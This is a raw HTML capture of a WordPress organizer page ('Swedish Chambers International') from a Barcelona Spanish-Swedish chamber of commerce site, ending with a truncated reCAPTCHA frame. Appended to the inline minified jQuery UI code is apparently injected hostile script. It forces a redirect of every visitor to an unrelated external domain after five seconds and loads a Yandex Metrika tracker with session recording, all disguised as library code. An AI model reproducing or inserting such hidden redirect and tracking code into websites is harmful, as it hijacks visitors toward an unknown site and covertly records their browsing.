<script type='text/javascript' id='tribe-events-pro-js-extra'>
/* <![CDATA[ */
var TribeEventsPro = {"geocenter":{"max_lat":41.386110000000002173692337237298488616943359375,"max_lng":2.175448999999999966092900649528019130229949951171875,"min_lat":41.386110000000002173692337237298488616943359375,"min_lng":2.175448999999999966092900649528019130229949951171875},"map_tooltip_event":"Evento: ","map_tooltip_address":"Direcci\u00f3n:"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cchsbarcelona.com/wp-content/plugins/events-calendar-pro/src/resources/js/tribe-events-pro.min.js?ver=4.4.29.2' id='tribe-events-pro-js'></script>
<link rel="https://api.w.org/" href="https://cchsbarcelona.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cchsbarcelona.com/wp-json/wp/v2/tribe_organizer/29786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cchsbarcelona.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cchsbarcelona.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://cchsbarcelona.com/?p=29786' />
<link rel="alternate" type="application/json+oembed" href="https://cchsbarcelona.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcchsbarcelona.com%2Forganizador%2Fswedish-chambers-international%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cchsbarcelona.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcchsbarcelona.com%2Forganizador%2Fswedish-chambers-international%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-85815865-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-85815865-1');
</script>
<meta name="generator" content="WPML ver:3.5.0 stt:2,51;" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cchsbarcelona.com"><link rel="alternate" href="https://cchsbarcelona.com/wp-json/tribe/events/v1/" />
<style type="text/css">#lang_sel a, #lang_sel a.lang_sel_sel{color:#fecb00;}#lang_sel a:hover, #lang_sel a.lang_sel_sel:hover{color:#fecb00;}#lang_sel a.lang_sel_sel, #lang_sel a.lang_sel_sel:visited{background-color:#005293;}#lang_sel a.lang_sel_sel:hover{background-color:#005293;}#lang_sel li ul a, #lang_sel li ul a:visited{color:#ffffff;}#lang_sel li ul a:hover{color:#ffffff;}#lang_sel li ul a, #lang_sel li ul a:link, #lang_sel li ul a:visited{background-color:#005293;}#lang_sel li ul a:hover{background-color:#005293;}#lang_sel a, #lang_sel a:visited{border-color:#005293;} #lang_sel ul ul{border-top:1px solid #005293;}</style>
<link rel="icon" type="image/x-icon" href="http://cchsbarcelona.com/wp-content/uploads/2018/07/cchsbcn-favicon.png" /><link rel="apple-touch-icon" href="http://cchsbarcelona.com/wp-content/uploads/2018/07/cchsbcn-favicon.png" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><!--[if lte IE 9]><style type="text/css">.btx-opacity1 { opacity: 1; }</style><![endif]--><script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Person","name":"Swedish Chambers International","description":"","url":"","telephone":"","email":"","sameAs":""}]
</script>		<style type="text/css" id="wp-custom-css">
			.tribe-mini-calendar-wrapper {
	font-size:1.5em!important;
}

.tribe-mini-calendar-no-event {
	background:white;
}

.tribe-mini-calendar td.tribe-events-has-events {
	background:#01a2dd!important;
}
.tribe-mini-calendar td.tribe-events-has-events a:hover{
		color:#ffd905!important;
background:#01a2dd!important;
}
.tribe-mini-calendar-nav td {
	background:#01a2dd!important;
	color:#01a2dd!important;
}
.tribe-mini-calendar-event .list-date {
	background:#01a2dd!important;
}
.tribe-mini-calendar-event .list-info h2 {
font-size:1.5em!important;
line-height:normal!important;
}

.tribe-mini-calendar-event .list-info h2 a{
	color:#01a2dd!important;
}


#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title {
	
font-family:monospace!important;
font-size:1.5em!important;
line-height:normal;
padding:0!important;
font-weight:800!important;
}


.tribe-events-calendar thead th, .tribe-events-grid .tribe-grid-header .tribe-grid-content-wrap .column, .tribe-grid-header {
	
	    background-color: #01a2dd!important;
    border-left-color:#01a2dd!important;
	border-right-color:#01a2dd!important;
}		</style>
				<script type="text/javascript" src="https://cchsbarcelona.com/wp-content/themes/bateaux/dist/js/cookies-eu-banner.js"></script>
	</head>

	

<body class="tribe_organizer-template-default single single-tribe_organizer postid-29786 tribe-no-js tribe-events-uses-geolocation btx-layout btx-layout--wide btx-layout-responsive btx-layout--topnav btx-layout--topnav-standard btx-layout--fixednav  tribe-events-style-full tribe-events-style-theme tribe-theme-bateaux page-template-page-php singular" data-scheme="light" data-layout="wide" data-arrow_style="ln-arrow" data-arrow_background="square">
	
	<div class="btx-wrapper btx-p-bg-bg">

		
			
			<header class="btx-header" data-transparent="" data-height="70">
				
															
<nav class="btx-navbar btx-navbar--standard btx-light-scheme btx-highlight-default btx-navbar-dropdown-dark-scheme btx-navbar--center btx-navbar--small" data-height="70" data-style="standard" data-fixed="true" data-height_fixed="60" data-transition="default">
	<div class="btx-container--fullwidth">
		<div class="btx-navbar-content-wrapper">
			<div class="btx-navbar-header">
				<a class="btx-navbar-brand" href="https://cchsbarcelona.com">

																	<img class="btx-navbar-logo btx-navbar-logo--image" src="https://cchsbarcelona.com/wp-content/uploads/2020/11/cchsbcn_logo2.svg" alt="logo" />
					
									</a>
			</div>

			
			<ul id="menu-cchsbcn" class="btx-navbar-nav btx-menu"><li  id="menu-item-23406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23406"><a href="http://cchsbarcelona.com">Inicio</a></li><li  id="menu-item-30780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30780"><a href="#">Nosotros</a><ul class="sub-menu btx-s-bg-bg"><li  id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://cchsbarcelona.com/nosotros/">La Cámara</a></li><li  id="menu-item-30783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30783"><a href="https://cchsbarcelona.com/servicios/">Servicios</a></li></ul></li><li  id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-773"><a href="https://cchsbarcelona.com/socios/">Socios</a><ul class="sub-menu btx-s-bg-bg"><li  id="menu-item-26433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26433"><a href="https://cchsbarcelona.com/por-que-ser-socio-de-la-camara-hispano-sueca-de-barcelona/">Hazte socio</a></li><li  id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://cchsbarcelona.com/listado-de-socios/">Listado de socios</a></li><li  id="menu-item-21654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21654"><a href="https://cchsbarcelona.com/oportunidades-comerciales-suecia-espana/">De socio a socio</a></li></ul></li><li  id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://cchsbarcelona.com/ofertas-trabajo-suecia-barcelona-catalunya/">Ofertas de trabajo</a></li><li  id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://cchsbarcelona.com/noticias/">Noticias</a></li><li  id="menu-item-439" class="menu-item menu-item-type-post_type_archive menu-item-object-tribe_events menu-item-439"><a href="https://cchsbarcelona.com/eventos/">Eventos</a></li><li  id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://cchsbarcelona.com/contacto/">Contacto</a></li><li class="btx-menu-search"><a href="#" class="js-menu-search"><i class="twf twf-search"></i></a><div class="btx-navbar-search btx-p-bg-bg btx-s-text-color"><span class="btx-close-button twf twf-ln-cross"></span><form class="btx-search-form" role="search" method="get" action="https://cchsbarcelona.com/"><span class="btx-search-form-title twf twf-search"></span><input type="text" placeholder="Search" value="" name="s" /></form></div></li><li class="menu-item menu-item-language menu-item-language-current menu-item-has-children"><a href="#" onclick="return false">ES</a></li></ul>
					</div>
	</div>
</nav>
										<div class="btx-header-widgets btx-left-alignment btx-light-scheme">
						<div class="btx-header-widgets-content">
							<div class="btx-container--fullwidth">
								<div class="btx-row">

																			<div class="btx-header-widgets-column btx-p-border-border btx-col-3">
																					</div>
																			<div class="btx-header-widgets-column btx-p-border-border btx-col-3">
																					</div>
																			<div class="btx-header-widgets-column btx-p-border-border btx-col-3">
																					</div>
																			<div class="btx-header-widgets-column btx-p-border-border btx-col-3">
																					</div>
																	</div>
							</div>
						</div>
					</div>
													
<nav class="btx-navbar--mobile btx-navbar--mobile--full btx-navbar--minimal btx-navbar--minimal--full btx-light-scheme" data-height="60" data-fixed="true" data-transition="default">
	<div class="btx-container--fullwidth">
		<div class="btx-navbar-content-wrapper">
			<div class="btx-navbar-header">
				<a class="btx-navbar-brand" href="https://cchsbarcelona.com">

					
																				<img class="btx-navbar-logo btx-navbar-logo--image" src="https://cchsbarcelona.com/wp-content/uploads/2020/11/cchsbcn_logo2.svg" alt="logo" />
						
					
									</a>
			</div>

			
							<a class="btx-collapsed-button" href="#" data-target=".btx-collapsed-menu">
					<span class="btx-lines"></span>
				</a>
									<div class="btx-collapsed-menu btx-collapsed-menu--full btx-p-bg-bg">
						<div class="btx-collapsed-menu-inner">
							<ul id="menu-cchsbcn-1" class="btx-navbar-nav btx-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23406"><a href="http://cchsbarcelona.com">Inicio</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30780"><a href="#">Nosotros</a><ul class="sub-menu btx-s-bg-bg"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://cchsbarcelona.com/nosotros/">La Cámara</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30783"><a href="https://cchsbarcelona.com/servicios/">Servicios</a></li></ul></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-773"><a href="https://cchsbarcelona.com/socios/">Socios</a><ul class="sub-menu btx-s-bg-bg"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26433"><a href="https://cchsbarcelona.com/por-que-ser-socio-de-la-camara-hispano-sueca-de-barcelona/">Hazte socio</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://cchsbarcelona.com/listado-de-socios/">Listado de socios</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21654"><a href="https://cchsbarcelona.com/oportunidades-comerciales-suecia-espana/">De socio a socio</a></li></ul></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://cchsbarcelona.com/ofertas-trabajo-suecia-barcelona-catalunya/">Ofertas de trabajo</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://cchsbarcelona.com/noticias/">Noticias</a></li><li  class="menu-item menu-item-type-post_type_archive menu-item-object-tribe_events menu-item-439"><a href="https://cchsbarcelona.com/eventos/">Eventos</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://cchsbarcelona.com/contacto/">Contacto</a></li><li class="menu-item menu-item-language menu-item-language-current menu-item-has-children"><a href="#" onclick="return false">ES</a></li></ul>						</div>
					</div>
									</div>
	</div>
</nav>
							</header>

		
	
    <main class="btx-content" id="main">
        <article id="post-29786" class="btx-content-wrapper post-0 page type-page status-draft hentry">
                        <div id="main" class="btx-main btx-main--single blueprint-inactive">
                <div class="btx-main-wrapper">
                    <div class="btx-container">
                        <div id="tribe-events" class="tribe-no-js" data-live_ajax="0" data-datepicker_format="4" data-category="" data-featured=""><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://cchsbarcelona.com/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Cargando Eventos" /></span>
	<div class="tribe-events-organizer">
			<p class="tribe-events-back">
				<a href="https://cchsbarcelona.com/eventos/" rel="bookmark">&larr; Volver a Eventos</a>
			</p>

				<div class="tribe-events-organizer-meta tribe-clearfix">

				<!-- Organizer Title -->
								<h1 class="tribe-organizer-name">Swedish Chambers International</h1>
				
				<!-- Organizer Meta -->
												
				<!-- Organizer Featured Image -->
				
				<!-- Organizer Content -->
				
			</div>
			<!-- .tribe-events-organizer-meta -->
		
		<!-- Upcoming event list -->
		
		
<div id="tribe-events-content" class="tribe-events-list">


	
	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>No se ha encontrado ningún resultado.</li></ul></div>
	<!-- List Header -->
		<div id="tribe-events-header"  data-title="Swedish Chambers International - Cámara de Comercio Hispano-Sueca Barcelona" data-viewtitle="Próximos Eventos" data-redirected-view="" data-default-mobile-view="month" data-default-view="month">

		<!-- Header Navigation -->
						
	</div>
	<!-- #tribe-events-header -->
	

	<!-- Events Loop -->
	
	<!-- List Footer -->
		<div id="tribe-events-footer">

		<!-- Footer Navigation -->
						
	</div>
	<!-- #tribe-events-footer -->
	
</div><!-- #tribe-events-content -->

		
	</div><!-- .tribe-events-organizer -->
	<div class="tribe-events-after-html"></div></div><!-- #tribe-events -->
<!--
Este calendario está creado con The Events Calendar.
http://evnt.is/18wn
-->
                                            </div>
                </div>
                            </div>
        </article>
    </main>



			<footer class="btx-footer btx-dark-scheme type-bottombar">

				
									<div class="btx-bottombar btx-p-border-border">
						<div class="btx-container">
							<div class="btx-bottombar-content btx-p-border-border">

																											<div class="btx-widgets left">

																							<div class="widget btx-widget-text">© 2018-2024 CCHSBarcelona</div>
																								
											
											
										</div>
																																				<div class="btx-widgets right">

																								
											
																							<div class="widget btx-widget-social">
													<div class="btx-social btx-social--fill">
														<div class="btx-social-inner">
															<a href="https://www.facebook.com/CamaradeComercioHispanoSueca/" class="btx-social-item btx-social-facebook btx-social-item--color" target="_blank"><span class="btx-icon btx-icon--with-hover btx-icon--fill btx-icon--hover-fill btx-icon--small"><span class="btx-icon-normal btx-icon-fill btx-p-text-bg btx-p-text-contrast-color" ><i class="twf twf-facebook"></i></span><span class="btx-icon-hover btx-icon-fill btx-p-brand-bg btx-p-brand-contrast-color" ><i class="twf twf-facebook"></i></span></span></a><a href="https://www.linkedin.com/company/cchsbcn" class="btx-social-item btx-social-linkedin btx-social-item--color" target="_blank"><span class="btx-icon btx-icon--with-hover btx-icon--fill btx-icon--hover-fill btx-icon--small"><span class="btx-icon-normal btx-icon-fill btx-p-text-bg btx-p-text-contrast-color" ><i class="twf twf-linkedin"></i></span><span class="btx-icon-hover btx-icon-fill btx-p-brand-bg btx-p-brand-contrast-color" ><i class="twf twf-linkedin"></i></span></span></a><a href="mailto:info@cchsbcn.com" class="btx-social-item btx-social-email btx-social-item--color"><span class="btx-icon btx-icon--with-hover btx-icon--fill btx-icon--hover-fill btx-icon--small"><span class="btx-icon-normal btx-icon-fill btx-p-text-bg btx-p-text-contrast-color" ><i class="twf twf-envelope"></i></span><span class="btx-icon-hover btx-icon-fill btx-p-brand-bg btx-p-brand-contrast-color" ><i class="twf twf-envelope"></i></span></span></a>														</div>
													</div>
												</div>
											
										</div>
																																		
							</div>
							<div class="btx-p-border-border">
								<div class="btx-widgets right">
									<div class="widget">
									    <ul id="menu-footer-menu" class="btx-menu"><li  id="menu-item-6094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6094"><a href="https://cchsbarcelona.com/aviso-legal-y-politica-de-privacidad/">Aviso Legal y Política de Privacidad</a></li><li  id="menu-item-6096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6096"><a href="https://cchsbarcelona.com/proteccion-de-datos/">Protección de Datos</a></li></ul>									</div>
								</div>
							</div>
						</div>
					</div>
				
			</footer>

		</div>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script type='text/javascript' src='https://cchsbarcelona.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://cchsbarcelona.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://cchsbarcelona.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cchsbarcelona.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://cchsbarcelona.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://cchsbarcelona.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://cchsbarcelona.com/wp-content/themes/bateaux/dist/js/main-vendors.min.js?ver=1.1.58' id='bateaux-main-vendors-js'></script>
<script type='text/javascript' id='bateaux-js-extra'>
/* <![CDATA[ */
var BateauxOptions = {"ajax_url":"https:\/\/cchsbarcelona.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cchsbarcelona.com/wp-content/themes/bateaux/dist/js/main.min.js?ver=1.1.58' id='bateaux-js'></script>
<script type='text/javascript' src='https://cchsbarcelona.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cchsbarcelona.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cchsbarcelona.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdIsdEZAAAAAC7fL78whiCiWeBwiYw1G-0raUb8&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://cchsbarcelona.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://cchsbarcelona.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdIsdEZAAAAAC7fL78whiCiWeBwiYw1G-0raUb8","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cchsbarcelona.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.4' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='sitepress-js-extra'>
/* <![CDATA[ */
var icl_vars = {"current_language":"es","icl_home":"https:\/\/cchsbarcelona.com\/","ajax_url":"https:\/\/cchsbarcelona.com\/wp-admin\/admin-ajax.php","url_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cchsbarcelona.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.1.9' id='sitepress-js'></script>
		<style>
			/* Hide the Google Re-captcha badge */
			.grecaptcha-badge {
				visibility: collapse !important;
			}
			#menu-footer-menu li {
				display: inline;
				margin-left: 15px;
				padding-left: 0;
			}
			#menu-footer-menu li a:hover {
				color: #fff !important;
				text-decoration: underline;
			}
			@media only screen and (max-width: 767px) {
				#menu-footer-menu li {
					margin-left: 7.5px;
					margin-right: 7.5px;
				}
			}
			
			.form-group {
				margin-bottom: 30px;
			}
			.form-group label {
				margin-bottom: 5px;
			}
			form label {
				font-size: 12px;
			}
			form .checkbox {
				position: relative;
			    display: block;
			    margin-top: 10px;
			    margin-bottom: 10px;
			}
			form .checkbox label {
				text-transform: none;
				font-size: 12px;
			    min-height: 21px;
			    padding-left: 20px;
			    margin-bottom: 0;
			    font-weight: normal;
			    cursor: pointer;
			}
			.checkbox input[type="checkbox"] {
				position: absolute;
			    margin-left: -20px;
			    margin-top: 0;
			}
			.form-group.form-submit {
				margin-top: 20px;
			}
			.cookie-text .navbar {
			    height: auto;
			    border: none;
			    padding: 10px 0;
			}
			.cookie-text .navbar p {
			    margin: 0;
			    color: #fff;
			    padding: 7px 0 0;
			    line-height: 1.3;
			    box-sizing: border-box
			}
			
			@media screen and (max-width: 991px) {
			.cookie-text .navbar p {
			    padding: 0 5px 0 5px
			}
			}
			.cookie-text .navbar p a {
			    color: #fff;
			    text-decoration: underline
			}
			.cookie-text .navbar p a:hover, .cookie-text .navbar p a:active, .cookie-text .navbar p a:focus {
			    color: #fff
			}
			.cookie-text .navbar-content-center {
				text-align: center;
			}
			.cookie-text .navbar-fixed-bottom {
			    position: fixed;
			    right: 0;
			    bottom: 0;
			    left: 0;
			    background: #2b2b2b;
			    opacity: .9;
			}
			@media screen and (max-width: 991px) {
			.cookie-text .navbar .btn {
			    margin-right: 5px;
			    margin-left: 10px
			}
			}
		</style>
		<div id="cookies-eu-banner" class="container cookie-text" style="display: none">
	    <nav class="navbar navbar-default navbar-fixed-bottom">
	        <div class="container">
	        <div class="navbar-inner navbar-content-center">
	
            <p class="credit">
              Utilizamos cookies propias y de terceros para mejorar nuestros servicios. Si sigues navegando, consideramos que aceptas nuestra <a href="https://cchsbarcelona.com/aviso-legal-y-politica-de-privacidad/">Política de Privacidad</a>.            </p>
            <div class="btx-item js-item-button btx-button btx-button--fill btx-button-size--small btx-button-hover--inverse btx-button-color--brand">
            <a href="#" class="btnx" id="cookies-eu-accept">Cerrar</a>
            </div>

        </div>
      </div>
    </nav>
</div>

<script>
    var cookiesBanner = new CookiesEuBanner(function(){
	    //console.log("LOAD GTM");
    }, true);
</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdIsdEZAAAAAC7fL78whiCiWeBwiYw1G-0raUb8&co=aHR0cHM6Ly9jY2hzYmFyY2Vsb25hLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=frefcmi3uua2
body_size: 48676
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
